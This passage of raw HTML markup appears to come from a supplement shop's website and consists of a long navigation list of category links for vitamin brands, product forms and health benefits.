href="https://vitaminsmenu.com/vertus/">Vertus</a></li><li class="cat-item cat-item-1246"><a href="https://vitaminsmenu.com/vicks/">Vicks</a></li><li class="cat-item cat-item-973"><a href="https://vitaminsmenu.com/vitabiotics-brands/">Vitabiotics</a></li><li class="cat-item cat-item-952"><a href="https://vitaminsmenu.com/webber-naturals-brands/">Webber Naturals</a></li></ul></li><li class="cat-item cat-item-777"><a href="https://vitaminsmenu.com/by-benefit/">By Benefit</a></li><li class="cat-item cat-item-73"><a href="https://vitaminsmenu.com/calcium/">Calcium</a></li><li class="cat-item cat-item-99"><a href="https://vitaminsmenu.com/caltrate/">Caltrate</a></li><li class="cat-item cat-item-1198"><a href="https://vitaminsmenu.com/categories-acidophilos-probiotics-capsules-digestive-health-immune-health-natures-truth-supplements-top-seller/">Categories: Acidophilos &amp; Probiotics, Capsules, Digestive Health, Immune Health, Nature's Truth, Supplements, Top Seller</a></li><li class="cat-item cat-item-1185"><a href="https://vitaminsmenu.com/categories-amino-acid-brain-health-capsules-natures-truth-sleep-relaxation-supplements-top-seller/">Categories: Amino Acid, Brain Health, Capsules, Nature's Truth, Sleep &amp; Relaxation, Supplements, Top Seller</a></li><li class="cat-item cat-item-1234"><a href="https://vitaminsmenu.com/categories-amino-acid-caplets-detox-liver-health-immune-health-piping-rock-supplements/">Categories: Amino Acid, Caplets, Detox &amp; Liver Health, Immune Health, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1184"><a href="https://vitaminsmenu.com/categories-amino-acid-caplets-immune-health-natures-truth-top-seller/">Categories: Amino Acid, Caplets, Immune Health, Nature's Truth, Top Seller</a></li><li class="cat-item cat-item-1182"><a href="https://vitaminsmenu.com/categories-amino-acid-capsules-heart-circulatory-health-mens-health-natures-truth-sexual-health-top-seller/">Categories: Amino Acid, Capsules, Heart &amp; Circulatory Health, Men’s Health, Nature's Truth, Sexual Health, Top Seller</a></li><li class="cat-item cat-item-1229"><a href="https://vitaminsmenu.com/categories-amino-acid-capsules-heart-circulatory-health-piping-rock-supplements/">Categories: Amino Acid, Capsules, Heart &amp; Circulatory Health, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1142"><a href="https://vitaminsmenu.com/categories-amino-acid-capsules-natures-truth-sleep-relaxation/">Categories: Amino Acid, Capsules, Nature's Truth, Sleep &amp; Relaxation</a></li><li class="cat-item cat-item-1183"><a href="https://vitaminsmenu.com/categories-amino-acid-capsules-natures-truth-weight-management/">Categories: Amino Acid, Capsules, Nature's Truth, Weight Management</a></li><li class="cat-item cat-item-1230"><a href="https://vitaminsmenu.com/categories-amino-acid-capsules-piping-rock-supplements/">Categories: Amino Acid, Capsules, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1161"><a href="https://vitaminsmenu.com/categories-anti-oxidants-beauty-and-personal-care-caplets-hair-skin-nail-natures-truth-supplements-top-seller-womens-health/">Categories: Anti Oxidants, Beauty and Personal Care, Caplets, Hair Skin Nail, Nature's Truth, Supplements, Top Seller, Women's Health</a></li><li class="cat-item cat-item-1148"><a href="https://vitaminsmenu.com/categories-anti-oxidants-beauty-and-personal-care-digestive-health-hair-skin-nail-herbs-natures-truth-softgels-top-seller-womens-health/">Categories: Anti Oxidants, Beauty and Personal Care, Digestive Health, Hair Skin Nail, Herbs, Nature's Truth, Softgels, Top Seller, Women's Health</a></li><li class="cat-item cat-item-1204"><a href="https://vitaminsmenu.com/categories-anti-oxidants-beauty-and-personal-care-hair-skin-nail-immune-health-natures-truth-softgels-top-seller-vitamin-e-vitamins/">Categories: Anti Oxidants, Beauty and Personal Care, Hair Skin Nail, Immune Health, Nature's Truth, Softgels, Top Seller, Vitamin E, Vitamins</a></li><li class="cat-item cat-item-1200"><a href="https://vitaminsmenu.com/categories-anti-oxidants-beauty-and-personal-care-hair-skin-nail-natures-truth-powder-supplements-top-seller-womens-health/">Categories: Anti Oxidants, Beauty and Personal Care, Hair Skin Nail, Nature's Truth, Powder, Supplements, Top Seller, Women's Health</a></li><li class="cat-item cat-item-1197"><a href="https://vitaminsmenu.com/categories-anti-oxidants-bone-joint-health-capsules-herbs-natures-truth-top-seller/">Categories: Anti Oxidants, Bone &amp; Joint Health, Capsules, Herbs, Nature's Truth, Top Seller</a></li><li class="cat-item cat-item-1210"><a href="https://vitaminsmenu.com/categories-anti-oxidants-brain-health-capsules-piping-rock-supplements/">Categories: Anti Oxidants, Brain Health, Capsules, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1237"><a href="https://vitaminsmenu.com/categories-anti-oxidants-caplets-herbs-piping-rock/">Categories: Anti Oxidants, Caplets, Herbs, Piping Rock</a></li><li class="cat-item cat-item-1191"><a href="https://vitaminsmenu.com/categories-anti-oxidants-capsules-detox-liver-health-herbs-natures-truth-top-seller/">Categories: Anti Oxidants, Capsules, Detox &amp; Liver Health, Herbs, Nature's Truth, Top Seller</a></li><li class="cat-item cat-item-1225"><a href="https://vitaminsmenu.com/categories-anti-oxidants-capsules-diabetic-health-herbs-immune-health-piping-rock/">Categories: Anti Oxidants, Capsules, Diabetic Health, Herbs, Immune Health, Piping Rock</a></li><li class="cat-item cat-item-1149"><a href="https://vitaminsmenu.com/categories-anti-oxidants-capsules-diabetic-health-natures-truth-supplements-top-seller/">Categories: Anti Oxidants, Capsules, Diabetic Health, Nature's Truth, Supplements, Top Seller</a></li><li class="cat-item cat-item-1236"><a href="https://vitaminsmenu.com/categories-anti-oxidants-capsules-heart-circulatory-health-immune-health-piping-rock/">Categories: Anti Oxidants, Capsules, Heart &amp; Circulatory Health, Immune Health, Piping Rock</a></li><li class="cat-item cat-item-1152"><a href="https://vitaminsmenu.com/categories-anti-oxidants-capsules-herbs-immune-health-natures-truth/">Categories: Anti Oxidants, Capsules, Herbs, Immune Health, Nature's Truth</a></li><li class="cat-item cat-item-1167"><a href="https://vitaminsmenu.com/categories-anti-oxidants-capsules-herbs-immune-health-natures-truth-top-seller/">Categories: Anti Oxidants, Capsules, Herbs, Immune Health, Nature's Truth, Top Seller</a></li><li class="cat-item cat-item-1212"><a href="https://vitaminsmenu.com/categories-anti-oxidants-capsules-herbs-immune-health-piping-rock/">Categories: Anti Oxidants, Capsules, Herbs, Immune Health, Piping Rock</a></li><li class="cat-item cat-item-1226"><a href="https://vitaminsmenu.com/categories-anti-oxidants-capsules-herbs-immune-health-piping-rock-sports-diet-weight-management/">Categories: Anti Oxidants, Capsules, Herbs, Immune Health, Piping Rock, Sports &amp; Diet, Weight Management</a></li><li class="cat-item cat-item-1243"><a href="https://vitaminsmenu.com/categories-anti-oxidants-capsules-herbs-immune-health-piping-rock-supplements/">Categories: Anti Oxidants, Capsules, Herbs, Immune Health, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1151"><a href="https://vitaminsmenu.com/categories-anti-oxidants-capsules-herbs-mens-health-natures-truth-sexual-health-sleep-relaxation-top-seller/">Categories: Anti Oxidants, Capsules, Herbs, Men’s Health, Nature's Truth, Sexual Health, Sleep &amp; Relaxation, Top Seller</a></li><li class="cat-item cat-item-1164"><a href="https://vitaminsmenu.com/categories-anti-oxidants-capsules-herbs-natures-truth-top-seller/">Categories: Anti Oxidants, Capsules, Herbs, Nature's Truth, Top Seller</a></li><li class="cat-item cat-item-1240"><a href="https://vitaminsmenu.com/categories-anti-oxidants-capsules-piping-rock-supplements/">Categories: Anti Oxidants, Capsules, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1162"><a href="https://vitaminsmenu.com/categories-anti-oxidants-co-q-10-heart-circulatory-health-natures-truth-softgels-supplements/">Categories: Anti Oxidants, Co-Q-10, Heart &amp; Circulatory Health, Nature's Truth, Softgels, Supplements</a></li><li class="cat-item cat-item-1163"><a href="https://vitaminsmenu.com/categories-anti-oxidants-co-q-10-heart-circulatory-health-natures-truth-softgels-supplements-top-seller/">Categories: Anti Oxidants, Co-Q-10, Heart &amp; Circulatory Health, Nature's Truth, Softgels, Supplements, Top Seller</a></li><li class="cat-item cat-item-1202"><a href="https://vitaminsmenu.com/categories-anti-oxidants-eye-products-immune-health-natures-truth-softgels-vitamin-a-vitamin-ad-vitamins/">Categories: Anti Oxidants, Eye Products, Immune Health, Nature's Truth, Softgels, Vitamin A, Vitamin A&amp;D, Vitamins</a></li><li class="cat-item cat-item-1186"><a href="https://vitaminsmenu.com/categories-anti-oxidants-eye-products-natures-truth-softgels-supplements-top-seller/">Categories: Anti Oxidants, Eye Products, Nature's Truth, Softgels, Supplements, Top Seller</a></li><li class="cat-item cat-item-1155"><a href="https://vitaminsmenu.com/categories-anti-oxidants-eye-products-natures-truth-softgels-vitamin-a-vitamin-ad-vitamins/">Categories: Anti Oxidants, Eye Products, Nature's Truth, Softgels, Vitamin A, Vitamin A&amp;D, Vitamins</a></li><li class="cat-item cat-item-1193"><a href="https://vitaminsmenu.com/categories-anti-oxidants-herbs-immune-health-natures-truth-softgels/">Categories: Anti Oxidants, Herbs, Immune Health, Nature's Truth, Softgels</a></li><li class="cat-item cat-item-1231"><a href="https://vitaminsmenu.com/categories-beauty-and-personal-care-caplets-diabetic-health-hair-skin-nail-immune-health-mens-health-multivitamins-piping-rock-supplements-vitamins/">Categories: Beauty and Personal Care, Caplets, Diabetic Health, Hair Skin Nail, Immune Health, Men’s Health, Multivitamins, Piping Rock, Supplements, Vitamins</a></li><li class="cat-item cat-item-1218"><a href="https://vitaminsmenu.com/categories-beauty-and-personal-care-caplets-diabetic-health-hair-skin-nail-immune-health-mens-health-piping-rock-supplements-vitamins/">Categories: Beauty and Personal Care, Caplets, Diabetic Health, Hair Skin Nail, Immune Health, Men’s Health, Piping Rock, Supplements, Vitamins</a></li><li class="cat-item cat-item-1244"><a href="https://vitaminsmenu.com/categories-beauty-and-personal-care-caplets-diabetic-health-hair-skin-nail-immune-health-multivitamins-piping-rock-supplements-vitamins-womens-health/">Categories: Beauty and Personal Care, Caplets, Diabetic Health, Hair Skin Nail, Immune Health, Multivitamins, Piping Rock, Supplements, Vitamins, Women's Health</a></li><li class="cat-item cat-item-1143"><a href="https://vitaminsmenu.com/categories-beauty-and-personal-care-caplets-diabetic-health-immune-health-mens-health-multivitamins-natures-truth-top-seller-vitamins-weight-management/">Categories: Beauty and Personal Care, Caplets, Diabetic Health, Immune Health, Men’s Health, Multivitamins, Nature's Truth, Top Seller, Vitamins, Weight Management</a></li><li class="cat-item cat-item-1144"><a href="https://vitaminsmenu.com/categories-beauty-and-personal-care-caplets-diabetic-health-immune-health-multivitamins-natures-truth-top-seller-vitamins-weight-management-womens-health/">Categories: Beauty and Personal Care, Caplets, Diabetic Health, Immune Health, Multivitamins, Nature's Truth, Top Seller, Vitamins, Weight Management, Women's Health</a></li><li class="cat-item cat-item-1156"><a href="https://vitaminsmenu.com/categories-beauty-and-personal-care-hair-skin-nail-natures-truth-new-products-vitamin-b-vitamins/">Categories: Beauty and Personal Care, Hair Skin Nail, Nature's Truth, New Products, Vitamin B, Vitamins</a></li><li class="cat-item cat-item-1199"><a href="https://vitaminsmenu.com/categories-beauty-and-personal-care-hair-skin-nail-natures-truth-tablets-vitamin-b-vitamins/">Categories: Beauty and Personal Care, Hair Skin Nail, Nature's Truth, Tablets, Vitamin B, Vitamins</a></li><li class="cat-item cat-item-1208"><a href="https://vitaminsmenu.com/categories-beauty-and-personal-care-immune-health-natures-truth-softgels-vitamin-e-vitamins/">Categories: Beauty and Personal Care, Immune Health, Nature's Truth, Softgels, Vitamin E, Vitamins</a></li><li class="cat-item cat-item-712"><a href="https://vitaminsmenu.com/categories-biotin-brands-collagen-hair-care-iron-most-popular-multivitamins-neocell-products-sale-skin-care-special-offer-vitamin-c/">Categories: Biotin, Brands, Collagen, Hair Care, Iron, Most Popular, Multivitamins, NeoCell, Products, Sale, Skin Care, Special Offer, Vitamin C</a></li><li class="cat-item cat-item-708"><a href="https://vitaminsmenu.com/categories-biotin-brands-gummies-hair-care-natures-bounty-skin-care-vitamin-e-women-multivitamins/">Categories: Biotin, Brands, Gummies, Hair Care, Nature's Bounty, Skin Care, Vitamin E, Women Multivitamins</a></li><li class="cat-item cat-item-760"><a href="https://vitaminsmenu.com/categories-biotin-brands-gummies-minerals-skin-care-vitamins-women-multivitamins/">Categories: Biotin, Brands, Gummies, Minerals, Skin Care, Vitamins, Women Multivitamins</a></li><li class="cat-item cat-item-706"><a href="https://vitaminsmenu.com/categories-biotin-brands-minerals-multivitamins-natures-bounty-vitamins/">Categories: Biotin, Brands, Minerals, Multivitamins, Nature's Bounty, Vitamins</a></li><li class="cat-item cat-item-1187"><a href="https://vitaminsmenu.com/categories-bone-joint-health-calcium-magnesium-capsules-heart-circulatory-health-magnesium-minerals-natures-truth/">Categories: Bone &amp; Joint Health, Calcium &amp; Magnesium, Capsules, Heart &amp; Circulatory Health, Magnesium, Minerals, Nature's Truth</a></li><li class="cat-item cat-item-1158"><a href="https://vitaminsmenu.com/categories-bone-joint-health-calcium-calcium-magnesium-caplets-magnesium-minerals-natures-truth-new-products-womens-health-zinc/">Categories: Bone &amp; Joint Health, Calcium, Calcium &amp; Magnesium, Caplets, Magnesium, Minerals, Nature's Truth, New Products, Women's Health, Zinc</a></li><li class="cat-item cat-item-1157"><a href="https://vitaminsmenu.com/categories-bone-joint-health-calcium-calcium-magnesium-caplets-minerals-natures-truth/">Categories: Bone &amp; Joint Health, Calcium, Calcium &amp; Magnesium, Caplets, Minerals, Nature's Truth</a></li><li class="cat-item cat-item-1180"><a href="https://vitaminsmenu.com/categories-bone-joint-health-capsules-natures-truth-new-products-supplements/">Categories: Bone &amp; Joint Health, Capsules, Nature's Truth, New Products, Supplements</a></li><li class="cat-item cat-item-1179"><a href="https://vitaminsmenu.com/categories-bone-joint-health-capsules-natures-truth-supplements-top-seller/">Categories: Bone &amp; Joint Health, Capsules, Nature's Truth, Supplements, Top Seller</a></li><li class="cat-item cat-item-1220"><a href="https://vitaminsmenu.com/categories-bone-joint-health-capsules-piping-rock-supplements/">Categories: Bone &amp; Joint Health, Capsules, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1207"><a href="https://vitaminsmenu.com/categories-bone-joint-health-chewables-natures-truth-new-products-tablets-vitamin-ad-vitamin-d-vitamins/">Categories: Bone &amp; Joint Health, Chewables, Nature's Truth, New Products, Tablets, Vitamin A&amp;D, Vitamin D, Vitamins</a></li><li class="cat-item cat-item-1196"><a href="https://vitaminsmenu.com/categories-bone-joint-health-epa-dha-fish-oils-heart-circulatory-health-natures-truth-new-products-omegas-softgels-supplements-top-seller/">Categories: Bone &amp; Joint Health, EPA &amp; DHA, Fish Oils, Heart &amp; Circulatory Health, Nature's Truth, New Products, Omegas, Softgels, Supplements, Top Seller</a></li><li class="cat-item cat-item-1172"><a href="https://vitaminsmenu.com/categories-bone-joint-health-epa-dha-fish-oils-heart-circulatory-health-natures-truth-omegas-softgels-supplements-top-seller/">Categories: Bone &amp; Joint Health, EPA &amp; DHA, Fish Oils, Heart &amp; Circulatory Health, Nature's Truth, Omegas, Softgels, Supplements, Top Seller</a></li><li class="cat-item cat-item-1173"><a href="https://vitaminsmenu.com/categories-bone-joint-health-heart-circulatory-health-herbs-natures-truth-softgels-top-seller/">Categories: Bone &amp; Joint Health, Heart &amp; Circulatory Health, Herbs, Nature's Truth, Softgels, Top Seller</a></li><li class="cat-item cat-item-1206"><a href="https://vitaminsmenu.com/categories-bone-joint-health-natures-truth-new-products-softgels-vitamin-ad-vitamin-d-vitamins/">Categories: Bone &amp; Joint Health, Nature's Truth, New Products, Softgels, Vitamin A&amp;D, Vitamin D, Vitamins</a></li><li class="cat-item cat-item-1221"><a href="https://vitaminsmenu.com/categories-brain-health-caplets-new-products-piping-rock-supplements/">Categories: Brain Health, Caplets, New Products, Piping Rock, Supplements</a></li><li class="cat-item cat-item-1177"><a href="https://vitaminsmenu.com/categories-brain-health-capsules-herbs-natures-truth-top-seller/">Categories: Brain Health, Capsules, Herbs, Nature's Truth, Top Seller</a></li><li class="cat-item cat-item-1223"><a href="https://vitaminsmenu.com/categories-brain-health-capsules-piping-rock-sleep-relaxation-supplements/">Categories: Brain Health, Capsules, Piping Rock, Sleep &amp; Relaxation, Supplements</a></li><li class="cat-item cat-item-1203"><a href="https://vitaminsmenu.com/categories-brain-health-diabetic-health-heart-circulatory-health-natures-truth-sleep-relaxation-tablets-top-seller-vitamin-b-vitamins/">Categories: Brain Health, Diabetic Health, Heart &amp; Circulatory Health, Nature's Truth, Sleep &amp; Relaxation, Tablets, Top Seller, Vitamin B, Vitamins</a></li><li class="cat-item cat-item-1174"><a href="https://vitaminsmenu.com/categories-brain-health-natures-truth-tablets-vitamin-b-vitamins/">Categories: Brain Health, Nature's Truth, Tablets, Vitamin B, Vitamins</a></li><li class="cat-item cat-item-677"><a href="https://vitaminsmenu.com/categories-brands-calcium-caltrate-clearance-minerals-products-sale-special-offer-supplements-vitamins-vitamins-d/">Categories: Brands, Calcium, Caltrate, Clearance, Minerals, Products, Sale, Special Offer, Supplements, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-678"><a href="https://vitaminsmenu.com/categories-brands-calcium-caltrate-minerals-products-supplements-vitamins-vitamins-d/">Categories: Brands, Calcium, Caltrate, Minerals, Products, Supplements, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-693"><a href="https://vitaminsmenu.com/categories-brands-calcium-gnc-minerals-products-supplements-vitamins-vitamins-d/">Categories: Brands, Calcium, GNC, Minerals, Products, Supplements, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-702"><a href="https://vitaminsmenu.com/categories-brands-calcium-magnesium-minerals-natures-bounty-vitamins-d-zinc/">Categories: Brands, Calcium, Magnesium, Minerals, Nature's Bounty, Vitamins D, Zinc</a></li><li class="cat-item cat-item-738"><a href="https://vitaminsmenu.com/categories-brands-calcium-magnesium-minerals-products-puritans-pride-vitamins-vitamins-d/">Categories: Brands, Calcium, Magnesium, Minerals, Products, Puritans Pride, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-733"><a href="https://vitaminsmenu.com/categories-brands-calcium-magnesium-multivitamins-one-a-day-products-vitamin-a-vitamin-b-vitamin-c-vitamin-e-vitamins-vitamins-d-women-multivitamins-zinc/">Categories: Brands, Calcium, Magnesium, Multivitamins, One A Day, Products, Vitamin A, Vitamin B, Vitamin C, Vitamin E, Vitamins, Vitamins D, Women Multivitamins, Zinc</a></li><li class="cat-item cat-item-715"><a href="https://vitaminsmenu.com/categories-brands-calcium-magnesium-now-foods-products-vitamins-d/">Categories: Brands, Calcium, Magnesium, NOW Foods, Products, Vitamins D</a></li><li class="cat-item cat-item-761"><a href="https://vitaminsmenu.com/categories-brands-calcium-minerals-products-vitamins-vitamins-d-webber-naturals/">Categories: Brands, Calcium, Minerals, Products, Vitamins, Vitamins D, Webber Naturals</a></li><li class="cat-item cat-item-766"><a href="https://vitaminsmenu.com/categories-brands-facial-care-gnc-personal-care-products-skin-care-vitamin-c-vitamins/">Categories: Brands, Facial Care, GNC, Personal Care, Products, Skin Care, Vitamin C, Vitamins</a></li><li class="cat-item cat-item-686"><a href="https://vitaminsmenu.com/categories-brands-fish-oil-gnc-products-supplements-vitamin-e/">Categories: Brands, Fish Oil, GNC, Products, Supplements, Vitamin E</a></li><li class="cat-item cat-item-694"><a href="https://vitaminsmenu.com/categories-brands-gnc-minerals-products-supplements-vitamins/">Categories: Brands, GNC, Minerals, Products, Supplements, Vitamins</a></li><li class="cat-item cat-item-765"><a href="https://vitaminsmenu.com/categories-brands-gnc-multivitamins-products-supplements-vitamin-b-vitamins/">Categories: Brands, GNC, Multivitamins, Products, Supplements, Vitamin B, Vitamins</a></li><li class="cat-item cat-item-687"><a href="https://vitaminsmenu.com/categories-brands-gnc-multivitamins-products-supplements-vitamins-vitamins-d/">Categories: Brands, GNC, Multivitamins, Products, Supplements, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-767"><a href="https://vitaminsmenu.com/categories-brands-gnc-products-skin-care-vitamin-a-vitamin-e-vitamins-vitamins-d/">Categories: Brands, GNC, Products, Skin Care, Vitamin A, Vitamin E, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-688"><a href="https://vitaminsmenu.com/categories-brands-gnc-products-supplements-vitamin-a-vitamins/">Categories: Brands, GNC, Products, Supplements, Vitamin A, Vitamins</a></li><li class="cat-item cat-item-685"><a href="https://vitaminsmenu.com/categories-brands-gnc-products-supplements-vitamin-a-vitamins-vitamins-d/">Categories: Brands, GNC, Products, Supplements, Vitamin A, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-690"><a href="https://vitaminsmenu.com/categories-brands-gnc-products-supplements-vitamin-b/">Categories: Brands, GNC, Products, Supplements, Vitamin B</a></li><li class="cat-item cat-item-683"><a href="https://vitaminsmenu.com/categories-brands-gnc-products-supplements-vitamin-b-vitamins/">Categories: Brands, GNC, Products, Supplements, Vitamin B, Vitamins</a></li><li class="cat-item cat-item-695"><a href="https://vitaminsmenu.com/categories-brands-gnc-products-supplements-vitamin-e-vitamins/">Categories: Brands, GNC, Products, Supplements, Vitamin E, Vitamins</a></li><li class="cat-item cat-item-692"><a href="https://vitaminsmenu.com/categories-brands-gnc-products-supplements-vitamins-vitamins-d/">Categories: Brands, GNC, Products, Supplements, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-691"><a href="https://vitaminsmenu.com/categories-brands-gnc-products-vitamin-b/">Categories: Brands, GNC, Products, Vitamin B</a></li><li class="cat-item cat-item-696"><a href="https://vitaminsmenu.com/categories-brands-gnc-products-vitamins/">Categories: Brands, GNC, Products, Vitamins</a></li><li class="cat-item cat-item-754"><a href="https://vitaminsmenu.com/categories-brands-health-care-products-schiff-vitamins-supplements-vitamins-vitamins-d/">Categories: Brands, Health Care, Products, Schiff Vitamins, Supplements, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-762"><a href="https://vitaminsmenu.com/categories-brands-men-multivitamins-multivitamins-products-vitamins-vitamins-d-webber-naturals/">Categories: Brands, Men Multivitamins, Multivitamins, Products, Vitamins, Vitamins D, Webber Naturals</a></li><li class="cat-item cat-item-741"><a href="https://vitaminsmenu.com/categories-brands-men-multivitamins-products-puritans-pride-vitamins/">Categories: Brands, Men Multivitamins, Products, Puritans Pride, Vitamins</a></li><li class="cat-item cat-item-718"><a href="https://vitaminsmenu.com/categories-brands-minerals-multivitamins-now-foods-products-vitamins/">Categories: Brands, Minerals, Multivitamins, NOW Foods, Products, Vitamins</a></li><li class="cat-item cat-item-748"><a href="https://vitaminsmenu.com/categories-brands-most-popular-products-puritans-pride-supplements-vitamin-c-vitamins/">Categories: Brands, Most Popular, Products, Puritans Pride, Supplements, Vitamin C, Vitamins</a></li><li class="cat-item cat-item-764"><a href="https://vitaminsmenu.com/categories-brands-multivitamins-products-vitamins-vitamins-d-webber-naturals-women-multivitamins/">Categories: Brands, Multivitamins, Products, Vitamins, Vitamins D, Webber Naturals, Women Multivitamins</a></li><li class="cat-item cat-item-768"><a href="https://vitaminsmenu.com/categories-brands-natures-bounty-products-supplements-vitamins-vitamins-d/">Categories: Brands, Nature's Bounty, Products, Supplements, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-703"><a href="https://vitaminsmenu.com/categories-brands-natures-bounty-skin-care-vitamin-c-vitamin-e/">Categories: Brands, Nature's Bounty, Skin Care, Vitamin C, Vitamin E</a></li><li class="cat-item cat-item-700"><a href="https://vitaminsmenu.com/categories-brands-natures-bounty-vitamin-b/">Categories: Brands, Nature's Bounty, Vitamin B</a></li><li class="cat-item cat-item-707"><a href="https://vitaminsmenu.com/categories-brands-natures-bounty-vitamin-e/">Categories: Brands, Nature's Bounty, Vitamin E</a></li><li class="cat-item cat-item-704"><a href="https://vitaminsmenu.com/categories-brands-natures-bounty-vitamins-d/">Categories: Brands, Nature's Bounty, Vitamins D</a></li><li class="cat-item cat-item-721"><a href="https://vitaminsmenu.com/categories-brands-now-foods-products-special-offer-vitamin-a-vitamins/">Categories: Brands, NOW Foods, Products, Special Offer, Vitamin A, Vitamins</a></li><li class="cat-item cat-item-722"><a href="https://vitaminsmenu.com/categories-brands-now-foods-products-special-offer-vitamin-c-vitamins/">Categories: Brands, NOW Foods, Products, Special Offer, Vitamin C, Vitamins</a></li><li class="cat-item cat-item-713"><a href="https://vitaminsmenu.com/categories-brands-now-foods-products-supplements-vitamin-b-vitamins/">Categories: Brands, NOW Foods, Products, Supplements, Vitamin B, Vitamins</a></li><li class="cat-item cat-item-720"><a href="https://vitaminsmenu.com/categories-brands-now-foods-products-vitamin-a-vitamins/">Categories: Brands, NOW Foods, Products, Vitamin A, Vitamins</a></li><li class="cat-item cat-item-717"><a href="https://vitaminsmenu.com/categories-brands-now-foods-products-vitamin-a-vitamins-vitamins-d/">Categories: Brands, NOW Foods, Products, Vitamin A, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-714"><a href="https://vitaminsmenu.com/categories-brands-now-foods-products-vitamin-b-vitamins/">Categories: Brands, NOW Foods, Products, Vitamin B, Vitamins</a></li><li class="cat-item cat-item-723"><a href="https://vitaminsmenu.com/categories-brands-now-foods-products-vitamin-c-vitamins/">Categories: Brands, NOW Foods, Products, Vitamin C, Vitamins</a></li><li class="cat-item cat-item-719"><a href="https://vitaminsmenu.com/categories-brands-now-foods-products-vitamins/">Categories: Brands, NOW Foods, Products, Vitamins</a></li><li class="cat-item cat-item-716"><a href="https://vitaminsmenu.com/categories-brands-now-foods-products-vitamins-vitamins-d/">Categories: Brands, NOW Foods, Products, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-734"><a href="https://vitaminsmenu.com/categories-brands-osteo-biflex-products-sale-special-offer-supplements-vitamins-vitamins-d/">Categories: Brands, Osteo BiFlex, Products, Sale, Special Offer, Supplements, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-749"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-sale-special-offer-supplements-vitamin-c-vitamins/">Categories: Brands, Products, Puritans Pride, Sale, Special Offer, Supplements, Vitamin C, Vitamins</a></li><li class="cat-item cat-item-745"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-sale-supplements-vitamin-b-vitamins-weekly-sale/">Categories: Brands, Products, Puritans Pride, Sale, Supplements, Vitamin B, Vitamins, Weekly Sale</a></li><li class="cat-item cat-item-736"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-sale-vitamin-b-vitamins-weekly-sale/">Categories: Brands, Products, Puritans Pride, Sale, Vitamin B, Vitamins, Weekly Sale</a></li><li class="cat-item cat-item-747"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-sale-vitamin-c-vitamins-weekly-sale/">Categories: Brands, Products, Puritans Pride, Sale, Vitamin C, Vitamins, Weekly Sale</a></li><li class="cat-item cat-item-742"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-sale-vitamin-e-vitamins-weekly-sale/">Categories: Brands, Products, Puritans Pride, Sale, Vitamin E, Vitamins, Weekly Sale</a></li><li class="cat-item cat-item-751"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-sale-vitamins-vitamins-d-weekly-sale/">Categories: Brands, Products, Puritans Pride, Sale, Vitamins, Vitamins D, Weekly Sale</a></li><li class="cat-item cat-item-735"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-supplements-vitamin-b/">Categories: Brands, Products, Puritans Pride, Supplements, Vitamin B</a></li><li class="cat-item cat-item-740"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-supplements-vitamins/">Categories: Brands, Products, Puritans Pride, Supplements, Vitamins</a></li><li class="cat-item cat-item-737"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-vitamin-a-vitamins/">Categories: Brands, Products, Puritans Pride, Vitamin A, Vitamins</a></li><li class="cat-item cat-item-744"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-vitamin-b-vitamin-c-vitamins/">Categories: Brands, Products, Puritans Pride, Vitamin B, Vitamin C, Vitamins</a></li><li class="cat-item cat-item-739"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-vitamin-c-vitamins/">Categories: Brands, Products, Puritans Pride, Vitamin C, Vitamins</a></li><li class="cat-item cat-item-752"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-vitamin-e-vitamins/">Categories: Brands, Products, Puritans Pride, Vitamin E, Vitamins</a></li><li class="cat-item cat-item-743"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-vitamins/">Categories: Brands, Products, Puritans Pride, Vitamins</a></li><li class="cat-item cat-item-750"><a href="https://vitaminsmenu.com/categories-brands-products-puritans-pride-vitamins-vitamins-d/">Categories: Brands, Products, Puritans Pride, Vitamins, Vitamins D</a></li><li class="cat-item cat-item-763"><a href="https://vitaminsmenu.com/categories-brands-products-vitamins-vitamins-d-webber-naturals/">Categories: Brands, Products, Vitamins, Vitamins D, Webber Naturals</a></li><li class="cat-item cat-item-705"><a href="https://vitaminsmenu.com/categories-brands-vitamins-d/">Categories: Brands, Vitamins D</a></li><li class="cat-item cat-item-729"><a href="https://vitaminsmenu.com/categories-calcium-kids-multivitamins-nutrifactor-vitamins-d/">Categories: Calcium, kids multivitamins, Nutrifactor, Vitamins D</a></li><li class="cat-item cat-item-730"><a href="https://vitaminsmenu.com/categories-calcium-magnesium-nutrifactor-vitamins-d/">Categories: Calcium, Magnesium, Nutrifactor, Vitamins D</a></li><li class="cat-item cat-item-1217"><a href="https://vitaminsmenu.com/categories-caplets-diabetic-health-hair-skin-nail-multivitamins-piping-rock-supplements-vitamins-womens-health/">Categories: Caplets, Diabetic Health, Hair Skin Nail, Multivitamins, Piping Rock, Supplements, Vitamins, Women's Health</a></li><li class="cat-item cat-item-1146"><a 